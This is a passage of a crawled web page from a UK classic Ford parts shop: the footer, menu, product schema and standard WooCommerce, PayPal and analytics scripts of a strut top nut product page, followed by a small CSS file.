2.235v-2.011h4.426v2.070c1.755-1.649 4.115-2.292 6.323-2.292 4.842 0 9.011 3.317 9.037 8.892 0.006 0.954-0.107 2.658-0.107 2.658l-13.558 0.006c0 3.080 2.101 4.243 5.131 4.243 1.685 0 3.826-0.771 5.124-1.919l2.97 2.157c-2.164 2.152-5.068 3.324-8.010 3.324-2.42 0-5.021-0.566-6.911-2.291v1.591c0 5.699-4.514 8.307-9.547 8.307-2.822 0-5.688-1.267-7.64-3.166l3.428-2.346c1.087 0.931 2.605 1.713 4.298 1.713 2.952 0 5.036-1.453 5.036-4.098v-1.937c-1.389 1.303-3.429 2.197-5.688 2.197-2.477 0-4.275-0.92-5.361-1.868v1.916h-4.428v-1.93h-0.085c-0.912 1.304-2.431 1.899-5.427 1.899-2.799 0-4.932-0.813-6.25-2.119-1.649 1.361-4.276 2.099-7.295 2.099-3.56 0-6.859-1.117-9.681-3.389l3.082-2.607c1.91 1.599 3.993 2.422 6.946 2.422 2.519 0 4.34-0.822 4.34-2.422 0-1.342-1.171-1.751-2.691-1.863l-3.907-0.298c-3.646-0.261-6.337-2.123-6.337-5.363 0-3.837 3.558-5.812 8.204-5.812 3.356 0 5.76 0.759 7.757 1.983 1.62-1.452 3.747-1.963 6.613-1.963 3.819-0.001 6.799 0.773 8.23 2.852z"></path>
</svg>
</div></div>


		</div>
					</div>

	

	<div id="col-782522404" class="col medium-6 small-6 large-4 medium-col-first"  >
				<div class="col-inner text-right"  >
			
			

<a href="https://www.retroford.co.uk/privacy-policy/" class="button white is-link is-small"  >
		<span>Privacy Policy</span>
	</a>


<a href="https://www.retroford.co.uk/terms-and-conditions/" class="button white is-link is-small"  >
		<span>terms &amp; conditions</span>
	</a>



		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1978513034 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #47a8e5;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

	<script type="532d396e552a11c93cc91958-text/javascript">
		jQuery(function() {
			var gaProperty = '';
			var disableStr = 'ga-disable-' + gaProperty;
			if (document.cookie.indexOf(disableStr + '=true') > -1) {
				window[disableStr] = true;
				jQuery('#analytics_opt_out_link').text("You have opted out of Google Analytics tracking");
			}
		});
		function analytics_opt_out() {
			var gaProperty = '';
			var disableStr = 'ga-disable-' + gaProperty;
			document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
			window[disableStr] = true;
			jQuery('#analytics_opt_out_link').text("You have opted out of Google Analytics tracking");
		}
	</script>
<script type="532d396e552a11c93cc91958-text/javascript">				
                    document.addEventListener('DOMContentLoaded', function () {
                        setTimeout(function(){
                            if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
                                if (typeof apbct_public_sendREST === 'function' && typeof apbct_js_keys__set_input_value === 'function') {
                                    apbct_public_sendREST(
                                    'js_keys__get',
                                    { callback: apbct_js_keys__set_input_value })
                                }
                            }
                        },0)					    
                    })				
                </script><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://www.retroford.co.uk/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li id="menu-item-8846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8846"><a href="https://www.retroford.co.uk/product-category/parts-by-category/">Shop</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-23036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23036"><a href="https://www.retroford.co.uk/product-category/new-products/">New Products</a></li>
	<li id="menu-item-11345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11345"><a href="https://www.retroford.co.uk/product-category/zetec-conversion-kits/">Zetec Install Kits</a></li>
	<li id="menu-item-38984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38984"><a href="https://www.retroford.co.uk/product-category/parts-by-category/duratec-conversion-kits/">Duratec Conversion Kits</a></li>
	<li id="menu-item-11347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11347"><a href="https://www.retroford.co.uk/product-category/zetec-bda-parts/">Zetec BDA Parts</a></li>
	<li id="menu-item-11349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11349"><a href="https://www.retroford.co.uk/product-category/brakes-and-bias-pedal-boxes/">Brakes and Bias Pedal Boxes</a></li>
	<li id="menu-item-11350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11350"><a href="https://www.retroford.co.uk/product-category/clothing-and-merchandise/">Clothing / Merchandise</a></li>
	<li id="menu-item-11353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="https://www.retroford.co.uk/product-category/cooling-system/">Cooling System</a></li>
	<li id="menu-item-11354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11354"><a href="https://www.retroford.co.uk/product-category/drivetrain-and-clutch/">Drivetrain and Clutch</a></li>
	<li id="menu-item-11356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11356"><a href="https://www.retroford.co.uk/product-category/engines-and-components/">Engines and Components</a></li>
	<li id="menu-item-11357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11357"><a href="https://www.retroford.co.uk/product-category/exhaust-systems-and-manifolds-parts-by-category/">Exhaust Systems and Manifolds</a></li>
	<li id="menu-item-11358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11358"><a href="https://www.retroford.co.uk/product-category/fuel-and-induction/">Fuelling and Induction</a></li>
	<li id="menu-item-11355" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11355"><a href="https://www.retroford.co.uk/product-category/ignition-and-electrical/">Ignition and Electrical</a></li>
	<li id="menu-item-11359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11359"><a href="https://www.retroford.co.uk/product-category/interior-trim-exterior-and-cables/">Interior Trim, Exterior Trim and Cables</a></li>
	<li id="menu-item-11360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11360"><a href="https://www.retroford.co.uk/product-category/miscellaneous/">Miscellaneous</a></li>
	<li id="menu-item-11361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11361"><a href="https://www.retroford.co.uk/product-category/mounts-sumps-and-crossmembers/">Mounts, Sumps and Crossmembers</a></li>
	<li id="menu-item-11362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11362"><a href="https://www.retroford.co.uk/product-category/suspension-and-steering/">Suspension and Steering</a></li>
	<li id="menu-item-11363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11363"><a href="https://www.retroford.co.uk/product-category/wheels-tyres-fitting-hardware/">Wheels, Tyres and Fitting Hardware</a></li>
</ul>
</li>
<li id="menu-item-10702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10702"><a href="https://www.retroford.co.uk/about-us/">About Us</a></li>
<li id="menu-item-27613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27613"><a href="https://www.retroford.co.uk/technical-guides/">Technical Guides</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-27614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27614"><a href="https://www.retroford.co.uk/youtube-technical-guides/">YouTube Technical Guides</a></li>
	<li id="menu-item-29109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29109"><a href="https://www.retroford.co.uk/youtube-product-fitting-guides/">YouTube Product Fitting Guides</a></li>
	<li id="menu-item-11240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11240"><a href="https://www.retroford.co.uk/pdf-technical-guides/">Classic Ford – Technical Guides</a></li>
	<li id="menu-item-37598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37598"><a href="https://www.retroford.co.uk/faq/">FAQ</a></li>
</ul>
</li>
<li id="menu-item-11239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11239"><a href="https://www.retroford.co.uk/gallery/">Gallery</a></li>
<li id="menu-item-11238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11238"><a href="https://www.retroford.co.uk/contact/">Contact</a></li>

<li class="account-item has-icon menu-item">
			<a href="https://www.retroford.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" >
			<span class="header-account-title">
				Login / Register			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="gdpr_banner">
					<p>
				By using this website you agree to accept our								<a href="https://www.retroford.co.uk/privacy-policy/">Privacy Policy</a>
									and <a href="https://www.retroford.co.uk/terms-and-conditions/">Terms &amp; Conditions</a> 
												<button id="gdpr_accept">Accept</button>
			</p>
			</div>
<div class="ux-body-overlay"></div><script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://www.retroford.co.uk/product/ss027/#product","name":"Group 4 Front Strut Top Nut and Conical Washer (SS027) (PAIR)","url":"https://www.retroford.co.uk/product/ss027/","description":"For use with Retroford spherical top mounts (SS028).\r\nAlso for use with any strut tops with a 20mm bore bearings.\r\nSold as a Pair (2 x collars and 2 x washers).","image":{"@id":"https://www.retroford.co.uk/product/ss027/#primaryimage"},"sku":"SS027","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"15.41","priceCurrency":"GBP","valueAddedTaxIncluded":false}],"availability":"In Stock and available for dispatch","url":"https://www.retroford.co.uk/product/ss027/","seller":{"@id":"https://www.retroford.co.uk/#organization"},"@id":"https://www.retroford.co.uk/#/schema/offer/7083-0"}],"mainEntityOfPage":{"@id":"https://www.retroford.co.uk/product/ss027/"}}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="532d396e552a11c93cc91958-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="532d396e552a11c93cc91958-text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="532d396e552a11c93cc91958-text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=AZHXvk5V3h4NU2_I78BRf6fx7ih8Wsku4ka90UScxRSYNTiZmZ0RlgFJ2AYB5-uEFfePBaG5NBI-Ov2S&currency=GBP&integration-date=2026-01-05&components=messages&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AZHXvk5V3h4NU2_I78BRf6fx7ih8Wsku4ka90UScxRSYNTiZmZ0RlgFJ2AYB5-uEFfePBaG5NBI-Ov2S","currency":"GBP","integration-date":"2026-01-05","components":"messages","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP","data-page-type":"product-details"},"client_id":"AZHXvk5V3h4NU2_I78BRf6fx7ih8Wsku4ka90UScxRSYNTiZmZ0RlgFJ2AYB5-uEFfePBaG5NBI-Ov2S","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"92d47c1bac","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://www.retroford.co.uk/checkout/","context":"product","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"392384a3f6"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"28cac5270c"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"22d63e678d"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"da7d28414e"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"162f80f720"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"88106b8f64"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"93bd26175f"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"944537de5d"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"003f5a931a"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"e2bddbce85"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"bee0abf65e"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"efff66a325"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"dc8e2af7ae"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://www.retroford.co.uk/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://www.retroford.co.uk/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://www.retroford.co.uk/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"ab7a6d90ce","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"false","height":35},"style":{"layout":"horizontal","color":"gold","shape":"rect","label":"paypal","tagline":"true"}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":18.49,"placement":"product","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"","mini_cart_buttons_enabled":"","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":false},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":"simple","manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
/* ]]> */
</script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.5.4" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="532d396e552a11c93cc91958-text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.11"},"ajaxurl":"https://www.retroford.co.uk/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://www.retroford.co.uk/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1" id="flatsome-js-js"></script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/themes/flatsome/inc/integrations/wc-composite-products/composite-products.js?ver=3.19.11" id="flatsome-composite-products-js"></script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="532d396e552a11c93cc91958-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.retroford.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="532d396e552a11c93cc91958-text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_590771bfdb0cdd53440d411643e8e343","fragment_name":"wc_fragments_590771bfdb0cdd53440d411643e8e343","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="532d396e552a11c93cc91958-text/javascript" id="gla-gtag-events-js-extra">
/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":{"7091":{"name":"Steering Arm Bolt Set (SS024)","price":13.4},"5319":{"name":"MK1 Escort RS2000 Long Series Track Rod Ends - Pair (CS005*J)","price":0},"5394":{"name":"2.25\" X 10.5\" - 220Lbs Coil Spring Pair (CS026)","price":80.38},"6498":{"name":"Steering Arms + Bolts And Washers - MK1 Cortina Rack And Pinion (CS002)","price":298.2},"5405":{"name":"Double D to Double D Group 4 Steering UJ (CS015-A)","price":45.41},"6514":{"name":"Alloy Hubs (Pair) - Std Bearing, Std Stud, +10 WF, Std BF - (CS097)","price":197.79},"7087":{"name":"Group 4 Front Strut Coil Spring Locking Nut (SS022) (PAIR)","price":14.73},"6031":{"name":"MK1/2 Escort Strut Brace Large Hole (SS001LH)","price":0},"7083":{"name":"Group 4 Front Strut Top Nut and Conical Washer (SS027) (PAIR)","price":15.41}}};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */
</script>
<script type="532d396e552a11c93cc91958-text/javascript" src="https://www.retroford.co.uk/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="532d396e552a11c93cc91958-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"721846cb8271432c81001fa1ca03f7f4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.retroford.co.uk/wp-content/plugins/gdpr-banner/css/gdpr-desktop-bottom.css?ver=1.0.0
body_size: -226
content:
#gdpr_banner {
    bottom: 0;
    top: initial;
}
